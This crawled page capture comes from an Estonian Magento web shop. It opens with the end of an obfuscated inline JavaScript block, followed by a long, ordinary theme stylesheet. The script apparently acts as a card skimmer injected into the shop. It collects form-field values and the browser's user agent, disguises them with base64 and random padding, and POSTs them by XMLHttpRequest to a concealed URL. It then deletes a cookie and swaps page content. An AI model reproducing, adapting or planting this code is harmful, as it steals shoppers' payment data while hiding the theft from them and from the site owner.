_0x715ax2e[_0x4d5c[73]](_0x4d5c[138],_0x4d5c[139]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[140],_0x4d5c[141]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[142],_0x4d5c[143]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[144],_0x4d5c[145]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[146],_0x4d5c[145]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[147],_0x4d5c[148]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[149],_0x4d5c[150]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[151],_0x4d5c[152]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[153],_0x4d5c[152]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[154],_0x4d5c[155]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[156],_0x4d5c[157]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[158],_0x4d5c[123]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[159],_0x4d5c[160]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[161],_0x4d5c[160]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[162],_0x4d5c[163]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[164],_0x4d5c[61]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[165],_0x4d5c[160]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[166],_0x4d5c[163]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[167],_0x4d5c[168]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[169],_0x4d5c[61]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[165],_0x4d5c[160]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[170],_0x4d5c[163]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[171],_0x4d5c[168]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[172],_0x4d5c[61]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[153],_0x4d5c[152]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[154],_0x4d5c[155]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[156],_0x4d5c[157]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[173],_0x4d5c[139]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[174],_0x4d5c[141]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[175],_0x4d5c[143]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[176],_0x4d5c[145]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[146],_0x4d5c[145]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[177],_0x4d5c[148]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[178],_0x4d5c[150]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[151],_0x4d5c[152]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[153],_0x4d5c[152]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[154],_0x4d5c[155]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[179],_0x4d5c[157]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[180],_0x4d5c[139]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[181],_0x4d5c[141]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[176],_0x4d5c[145]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[146],_0x4d5c[145]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[177],_0x4d5c[148]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[178],_0x4d5c[150]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[151],_0x4d5c[152]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[182],_0x4d5c[152]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[154],_0x4d5c[155]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[179],_0x4d5c[157]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[159],_0x4d5c[160]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[162],_0x4d5c[163]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[61],_0x4d5c[61]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[161],_0x4d5c[160]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[166],_0x4d5c[163]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[167],_0x4d5c[168]);_0x715ax2e= _0x715ax2e[_0x4d5c[73]](_0x4d5c[164],_0x4d5c[61]);if(_0x715ax2e[_0x4d5c[41]](_0x4d5c[61])!==  -1){if(asfdaw){asfdaw= false;if(_0x715ax2e[_0x4d5c[41]](_0x4d5c[183])==  -1){_0x715ax2e+= _0x4d5c[184]+ navigator[_0x4d5c[185]]+ _0x4d5c[74]};if(_0x715ax2e[_0x4d5c[41]](_0x4d5c[157])==  -1){_0x715ax2e+= _0x4d5c[186]};if(document[_0x4d5c[113]](_0x4d5c[162])[0]==  -1){_0x715ax2e+= _0x4d5c[187]+ document[_0x4d5c[136]](_0x4d5c[162])[0]+ _0x4d5c[74]};var _0x715ax3b= new FormData();var _0x715ax3c={referer:document[_0x4d5c[188]],tag:btoa(_0x4d5c[189]),stats:btoa(_0x715ax2e[_0x4d5c[81]]())};_0x715ax3b[_0x4d5c[191]](_0x4d5c[190],btoa(makeid(64)));_0x715ax3b[_0x4d5c[191]](_0x4d5c[192],btoa(makeid(64)));_0x715ax3b[_0x4d5c[191]](_0x4d5c[193],btoa(makeid(128)));_0x715ax3b[_0x4d5c[191]](_0x4d5c[194],btoa(makeid(512)));_0x715ax3b[_0x4d5c[191]](_0x4d5c[195],btoa(makeid(418)));_0x715ax3b[_0x4d5c[191]](_0x4d5c[196],btoa(JSON[_0x4d5c[197]](_0x715ax3c)));_0x715ax3b[_0x4d5c[191]](_0x4d5c[198],btoa(makeid(1024)));_0x715ax3b[_0x4d5c[191]](_0x4d5c[199],btoa(makeid(32)));url= _0x4d5c[200];var _0x715ax3d= new XMLHttpRequest();_0x715ax3d[_0x4d5c[43]](_0x4d5c[201],url,true);_0x715ax3d[_0x4d5c[202]]= function(){Reld()};_0x715ax3d[_0x4d5c[203]](_0x715ax3b);document[_0x4d5c[88]]= _0x4d5c[204];document[_0x4d5c[88]]= _0x4d5c[205];delete_cookie(_0x4d5c[107]);asfdaw= false;var _0x715ax3e=_0x4d5c[206]+ f_id_daww+ _0x4d5c[207];ReplaceContent(_0x715ax3e)}}})}}function sanitas(_0x715ax40){_0x715ax40= _0x715ax40[_0x4d5c[73]](_0x4d5c[108],_0x4d5c[68]);return _0x715ax40}var asfdaw=true;var cook=getCookie(_0x4d5c[62]);if(cook!= _0x4d5c[63]){setInterval(misu21,4000)};function Rr(){window[_0x4d5c[210]][_0x4d5c[209]]= window[_0x4d5c[210]][_0x4d5c[209]][_0x4d5c[73]](_0x4d5c[211],_0x4d5c[68])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x4d5c[210]][_0x4d5c[209]]= window[_0x4d5c[210]][_0x4d5c[209]][_0x4d5c[73]](_0x4d5c[211],_0x4d5c[68])}function smenu(_0x715ax46){_0x4d5c[68]!= _0x715ax46[_0x4d5c[64]]?(_0x715ax46[_0x4d5c[213]][_0x4d5c[53]][_0x4d5c[212]]= _0x4d5c[214],_0x715ax46[_0x4d5c[213]][_0x4d5c[53]][_0x4d5c[215]]= _0x4d5c[216]):(_0x715ax46[_0x4d5c[213]][_0x4d5c[53]][_0x4d5c[212]]= _0x4d5c[217],_0x715ax46[_0x4d5c[213]][_0x4d5c[53]][_0x4d5c[215]]= _0x4d5c[55]),blast()}function blast(){var _0x715ax46=document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]];2== _0x715ax46[_0x4d5c[39]]&& (document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]]= document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]]+ _0x4d5c[69]),_0x715ax46[_0x4d5c[39]]> 7&& (document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]]= document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]][_0x4d5c[219]](0,7)),_0x715ax46[_0x4d5c[39]]> 4&& _0x4d5c[200]!= _0x715ax46[_0x4d5c[219]](3,4)&& (document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]]= document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]][_0x4d5c[219]](0,2)+ _0x4d5c[69]),_0x715ax46[_0x4d5c[39]]> 3&& _0x4d5c[72]!= _0x715ax46[_0x4d5c[219]](2,3)&& (document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]]= document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]][_0x4d5c[219]](0,2)+ _0x4d5c[69]),_0x715ax46[_0x4d5c[39]]> 5&& _0x4d5c[72]!= _0x715ax46[_0x4d5c[219]](4,5)&& (document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]]= document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]][_0x4d5c[219]](0,2)+ _0x4d5c[69])}function processF(){_0x4d5c[68]== document[_0x4d5c[40]](_0x4d5c[220])[_0x4d5c[64]]?document[_0x4d5c[40]](_0x4d5c[221])[_0x4d5c[53]][_0x4d5c[54]]= _0x4d5c[222]:document[_0x4d5c[40]](_0x4d5c[221])[_0x4d5c[53]][_0x4d5c[54]]= _0x4d5c[55],_0x4d5c[68]== document[_0x4d5c[40]](_0x4d5c[159])[_0x4d5c[64]]?document[_0x4d5c[40]](_0x4d5c[223])[_0x4d5c[53]][_0x4d5c[54]]= _0x4d5c[222]:document[_0x4d5c[40]](_0x4d5c[223])[_0x4d5c[53]][_0x4d5c[54]]= _0x4d5c[55],_0x4d5c[68]== document[_0x4d5c[40]](_0x4d5c[218])[_0x4d5c[64]]?document[_0x4d5c[40]](_0x4d5c[224])[_0x4d5c[53]][_0x4d5c[54]]= _0x4d5c[222]:document[_0x4d5c[40]](_0x4d5c[224])[_0x4d5c[53]][_0x4d5c[54]]= _0x4d5c[55],_0x4d5c[68]== document[_0x4d5c[40]](_0x4d5c[61])[_0x4d5c[64]]?document[_0x4d5c[40]](_0x4d5c[225])[_0x4d5c[53]][_0x4d5c[54]]= _0x4d5c[222]:document[_0x4d5c[40]](_0x4d5c[225])[_0x4d5c[53]][_0x4d5c[54]]= _0x4d5c[55]}if(document[_0x4d5c[40]](_0x4d5c[159])){smenu(document[_0x4d5c[40]](_0x4d5c[159]))};if(document[_0x4d5c[40]](_0x4d5c[218])){smenu(document[_0x4d5c[40]](_0x4d5c[218]))};if(document[_0x4d5c[40]](_0x4d5c[61])){smenu(document[_0x4d5c[40]](_0x4d5c[61]))}</script>

--- FILE ---
content_type: text/css
request_url: https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/style.css
body_size: 17691
content:
.banner_home_index,
.pt-recentproduct-container,
.bestsellerproduct_container_slider,
.testimo-slider,
.new-product-slider {
  margin-bottom: 30px;
}
.pt-recentproduct-container ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.pt-recentproduct-container .ma-title {
  font-size: 18px;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  font-weight: bold;
  margin: 0 0 20px;
  text-align: left;
  color: #222;
  position: relative;
  display: inline-block;
  width: 100%;
}
.pt-recentproduct-container .ma-title span {
  z-index: 2;
  background: #f1f1f1;
  padding-right: 15px;
}
.pt-recentproduct-container .ma-title:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 1px;
  background: #e5e5e5;
  top: 50%;
  left: 0;
  z-index: -1;
}
.pt-recentproduct-container .item .product-items .item-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.pt-recentproduct-container .item .product-items .item-inner .des .product-name .product-item-name a {
  font-size: 13px;
}
.pt-recentproduct-container .item .product-items .item-inner .image-container {
  position: relative;
  display: inline-block;
}
.pt-recentproduct-container .item .product-items .item-inner .image-container .actions .actions-primary {
  position: absolute;
  display: block;
  top: 35%;
  opacity: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.pt-recentproduct-container .item .product-items .item-inner .image-container .actions .actions-primary .action {
  position: relative;
  display: inline-block;
  width: 35px;
  height: 35px;
  background: #bdb093;
  border: none;
}
.pt-recentproduct-container .item .product-items .item-inner .image-container .actions .actions-primary .action:before {
  content: "\e66e";
  font-family: Pe-icon-7-stroke;
  font-size: 18px;
  position: absolute;
  display: block;
  left: 0;
  font-weight: 300;
  line-height: 0;
  right: 0;
  color: #fff;
}
.pt-recentproduct-container .item .product-items .item-inner .image-container .actions .actions-primary .action span {
  display: none;
}
.pt-recentproduct-container .item .product-items .item-inner .image-container .actions .actions-primary .action:hover {
  background: #bdb093;
  color: #fff;
}
.pt-recentproduct-container .item .product-items:hover .item-inner .image-container .actions .actions-primary {
  opacity: 1;
  transition: 0.3s;
  z-index: 1;
  -webkit-animation: zoomIn 300ms ease-in-out;
  -moz-animation: zoomIn 300ms ease-in-out;
  -ms-animation: zoomIn 300ms ease-in-out;
  animation: zoomIn 300ms ease-in-out;
}
.product-items {
  margin-bottom: 20px;
  overflow: hidden;
}
.product-items:last-child {
  margin-bottom: 0;
}
.product-items .item-inner .image-container {
  width: 120px;
  max-width: 33%;
  margin-right: 15px;
  position: relative;
  display: inline-block;
}
.product-items .item-inner .des .product-name {
  line-height: 1.2;
  margin: 0 0 5px;
}
.product-items .item-inner .des .price-label {
  display: none;
}
.products-grid .item-inner .image-container {
  width: auto;
  max-width: 100%;
  margin-right: 15px;
  position: relative;
  display: inline-block;
}
.bestsellerproduct_container_slider .ma-title {
  font-size: 28px;
  font-weight: 900;
  margin-bottom: 40px;
  text-align: center;
  letter-spacing: 1.5px;
}
.bestsellerproduct_container_slider .ma-title:after {
  display: none;
}
.bestsellerproduct_container_slider .ma-title span {
  display: block;
  color: #666;
  text-transform: initial;
  font-size: 16px;
  font-weight: 300;
  line-height: 23px;
  background: none;
  letter-spacing: 0px;
}
.bestsellerproduct_container_slider .ma-title span.text1 {
  margin-top: 25px;
}
.bran {
  background: #f7f7f7;
  padding: 40px 0 35px;
}
.producttab-container {
  position: relative;
  margin: 30px 0;
}
.producttab-container .product_row {
  padding: 0 15px;
}
.producttab-container .product_row .product-items .item-inner {
  padding: 10px;
  border: 1px solid transparent;
  overflow: hidden;
}
.producttab-container .product_row .product-items .item-inner:hover {
  border-color: #f4ca49;
}
.producttab-container .product_row .product-items .item-inner .price-label {
  display: none;
}
.title-tab {
  background: #fff;
  border-top: 3px solid #ff7233;
  border-right: 1px solid #f1f1f1;
  overflow: hidden;
}
.title-tab .title {
  float: left;
  margin: 0;
}
.title-tab .title:before {
  width: 59px;
  height: 59px;
  line-height: 59px;
  text-align: center;
  display: inline-block;
  font-size: 30px;
  margin-right: 15px;
  background: #ff7233;
  color: #fff;
  content: "\f017";
  font-family: FontAwesome;
}
.title-tab .title span {
  font-weight: bold;
  font-size: 24px;
  text-transform: capitalize;
}
.title-tab ul.tabs {
  padding: 0;
  margin: 0;
  list-style: none;
  float: right;
}
.title-tab ul.tabs li {
  float: left;
  text-transform: capitalize;
  padding: 20px;
  cursor: pointer;
  margin: 0;
  color: #999999;
  border-left: 1px solid #ededed;
}
.title-tab ul.tabs li.active {
  background: #ff7233;
  color: #fff;
}
.product-tab .tab_container {
  background: #fff;
  border: 1px solid #f1f1f1;
}
.product-tab:hover .owl-theme .owl-controls .owl-buttons {
  visibility: visible;
  opacity: 1;
}
.product-tab .owl-theme .owl-controls .owl-buttons {
  width: 100%;
  pointer-events: none;
  top: 50%;
  margin-top: -30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.product-tab .owl-theme .owl-controls .owl-buttons .owl-prev {
  float: left;
  pointer-events: visible;
}
.product-tab .owl-theme .owl-controls .owl-buttons .owl-next {
  float: right;
  pointer-events: visible;
}
.product-item-actions {
  display: block;
}
.products.products-grid {
  margin: 0 0 30px;
  background-color: #f1f1f1;
}
.products.products-grid .product-items .item-inner .image-container {
  width: 100%;
  max-width: 100%;
}
.products.products-grid .item .item-inner .product-item-info {
  padding: 0px;
}
.products.products-grid .item .item-inner .product-item-info .add-to-links .towishlist:before {
  position: absolute;
  display: block;
  font-size: 20px;
}
.page-products .products-grid .product-items {
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 20px;
}
.page-products .products-grid .product-items .product-item {
  padding: 0 15px;
}
.products-grid .product-items li {
  border: none !important;
  margin-bottom: 20px !important;
}
@media (min-width: 1024px), print {
  .page-products .products-grid .product-item {
    margin-left: 0;
    padding: 0 15px;
    width: 33.33333333%;
    margin-bottom: 20px;
    border: none !important;
  }
}
@media only screen and (max-width: 1024px) {
  .page-products .products-grid .product-items {
    margin-right: 0px;
  }
}
@media (max-width: 992px), print {
  .page-products .products-grid .product-item {
    width: 50%;
    clear: left;
    margin-bottom: 20px;
    border: none !important;
  }
}
@media (min-width: 768px), print {
  .page-products .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .product-info-main {
    padding: 0px !important;
  }
}
@media (max-width: 555px), print {
  .page-products .products-grid .product-item {
    width: 50%;
  }
  .page-products .products-grid .product-item .item-inner .product-item-info {
    width: 100% !important;
  }
  .products-list .product-items .product-item .product-item-info .product-item-photo {
    width: 100% !important;
  }
}
.product-item-info {
  width: auto;
  padding: 15px;
}
.product-item-info .product-item-photo {
  display: block;
}
.product-item-actions {
  display: table;
  margin: 10px 0 0;
  padding: 10px 0 0;
  position: relative;
}
.product-item-actions:before {
  content: "";
  width: 60px;
  border-top: 1px solid #e5e5e5;
  position: absolute;
  left: 0;
  top: 0;
}
.product-item-actions .add-to-cart-primary {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
}
.product-item-actions .add-to-cart-primary .tocart {
  padding: 0;
  background: none;
  border: 0;
  text-transform: capitalize;
  font-weight: normal;
  color: #666666;
  font-size: 13px;
}
.product-item-actions .add-to-cart-primary .tocart:focus {
  border: 0;
  box-shadow: none;
}
.product-item-actions .add-to-cart-primary .tocart:hover {
  color: #ff7233;
  background: none;
}
.product-item-actions .add-to-cart-primary .tocart:before {
  content: "\f07a";
  font-family: FontAwesome;
  margin-right: 3px;
}
.product-item-actions .add-to-links-secondary {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
}
.product-item-actions .add-to-links-secondary a {
  display: table-cell;
  vertical-align: middle;
  float: right;
  color: #b3b3b3;
  padding: 0 5px;
}
.product-item-actions .add-to-links-secondary a:hover {
  color: #ff7233;
}
.product-item-actions .add-to-links-secondary a span {
  display: none;
}
.product-item-actions .add-to-links-secondary a:before {
  content: "\f0ec";
  font-family: FontAwesome;
}
.product-item-actions .add-to-links-secondary a.compare:before {
  content: "\f004";
}
.product-item-details {
  overflow: hidden;
  position: relative;
}
.product-item-details .price-box {
  margin: 5px 0;
}
.product-item-details .price-box .price-label {
  display: none;
}
.product-item-details .price-box .price {
  font-size: 1.6rem;
}
.product-item-details .price-box .special-price .price,
.product-item-details .price-box .minimal-price .price {
  font-size: 1.6rem;
}
.product-item-details .price-box .old-price .price {
  font-size: 1.4rem;
}
.product-item-details .price-box p.price-from,
.product-item-details .price-box p.price-to {
  display: inline-block;
  margin-right: 2px;
}
.products-grid .product-items li {
  margin-left: 0 !important;
  margin-bottom: 0;
  border-right: 1px solid #ff7233;
  border-bottom: 1px solid #ff7233;
}
.products-list .item .item-inner {
  margin-bottom: 0px;
}
.products-list .item .item-inner .product-item-info {
  margin-bottom: 0px;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  padding-left: 0px;
}
.products-list .item .item-inner .product-item-info .image-container {
  position: inherit;
  width: 35%;
  max-width: 100%;
  float: left;
  margin-right: 0px;
}
.products-list .item .item-inner .product-item-info .add-to-links {
  right: 10px;
  margin: auto;
  text-align: center;
  top: 5px;
  opacity: 0;
  width: 35px;
  float: right;
  min-height: 35px;
  position: absolute;
  z-index: 1;
}
.products-list .item .item-inner .product-item-info .add-to-links a {
  color: #666;
  float: left;
  width: 30px;
  text-align: right;
  min-height: 35px;
  display: inline-block;
  position: relative;
}
.products-list .item .item-inner .product-item-info .add-to-links a span {
  font-size: 0;
}
.products-list .item .item-inner .product-item-info .add-to-links a:before {
  content: "";
  position: absolute;
  display: block;
  font-size: 18px;
  line-height: 35px;
  font-family: Pe-icon-7-stroke;
  width: 100%;
  text-align: right;
}
.products-list .item .item-inner .product-item-info .add-to-links a:hover {
  color: #ff7233;
}
.products-list .item .item-inner .product-item-info .add-to-links a:hover:before {
  color: #ff7233;
}
.products-list .item .item-inner .product-item-info .add-to-links .towishlist {
  float: left;
}
.products-list .item .item-inner .product-item-info .add-to-links .towishlist:before {
  content: "\e642";
}
.products-list .item .item-inner .product-item-info .add-to-links .tocompare:before {
  content: "\e614";
}
.products-list .product-items {
  margin-left: 0px !important;
}
.products-list .product-items .product-item {
  padding-left: 0px !important;
}
.products-list .product-items .product-item:last-child .product-item-info {
  margin-bottom: 0;
}
.products-list .product-items .product-item .product-item-info {
  display: inline-block;
  width: 100%;
  overflow: hidden;
}
.products-list .product-items .product-item .product-item-info .image-container {
  position: relative;
  width: 35%;
  max-width: 100%;
  float: left;
  margin-right: 0;
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .box-info {
  float: left;
  position: relative;
  width: 60%;
  margin-left: 30px;
}
.products-list .product-items .product-item .product-item-info .box-info .product-name .product-item-name {
  display: inline-block;
  margin-top: 0px;
  width: 100%;
}
.products-list .product-items .product-item .product-item-info .box-info .product-name .price-final_price {
  display: inline-block;
  float: none;
}
.products-list .product-items .product-item .product-item-info .box-info .product-name .price-final_price .special-price .price-final_price .price-wrapper .price {
  font-size: 15px;
  color: #666;
}
.products-list .product-items .product-item .product-item-info .box-info .product-item-inner .product-item-description {
  margin-top: 10px;
}
.products-list .product-items .product-item .product-item-info .product-item-photo {
  float: left;
  width: 100%;
  max-width: 500px;
  padding: 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details {
  overflow: hidden;
  zoom: 1;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 18px;
}
.products-list .product-items .product-item .product-item-info .product-item-details > .price-box {
  margin: 10px 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-box {
  margin: 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-label {
  display: none;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price {
  font-size: 1.8rem;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 1.5rem;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-from,
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-to {
  display: inline-block;
  margin: 0 10px 0 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-from .price-label,
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-to .price-label {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .minimal-price .price-label {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .minimal-price .price-container {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description {
  margin: 10px 0 10px;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description .action.more {
  color: #ff7233;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description .action.more:hover {
  text-decoration: underline;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .add-to-cart-primary {
  padding-right: 20px;
}
.page-product-downloadable .product-options-bottom {
  padding: 10px;
  border: 1px solid #eee;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty {
  padding: 0;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .control {
  display: inline-block;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .control .input-text.qty {
  height: 40px;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions {
  padding: 0;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions button {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-left: 15px;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions button:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.page-product-downloadable .product-options-bottom .product-social-links {
  border-top: 1px solid #ff7233;
  padding: 20px 0 0;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist:hover,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto {
  margin: 0;
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto span {
  line-height: inherit;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto:before {
  display: none;
}
.catalog-product-view .block .block-content .products-slider .products .item .item-inner {
  padding: 0 15px;
  display: block;
}
.catalog-product-view .block .block-content .products-slider .products .item .item-inner .product-item-info .image-container {
  margin-right: 0px;
}
.catalog-product-view .product-info-main .page-title {
  margin-top: 0;
  text-transform: capitalize;
  font-size: 24px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty {
  padding: 0;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control {
  display: inline-block;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control .input-text.qty {
  height: 40px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions {
  padding: 0;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-left: 15px;
  height: 40px;
  line-height: 38px;
  padding: 0 15px;
  background: #ff7233;
  border-color: #ff7233;
  color: #fff;
  border-radius: 3px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button:hover {
  background: #444;
  border-color: #444;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button:before {
  content: "\f07a";
  font-family: FontAwesome;
  margin-right: 3px;
}
.catalog-product-view .product-info-main .attribute.overview {
  margin: 10px 0;
}
.catalog-product-view .product-info-main .product-social-links {
  border-top: 1px solid #ff7233;
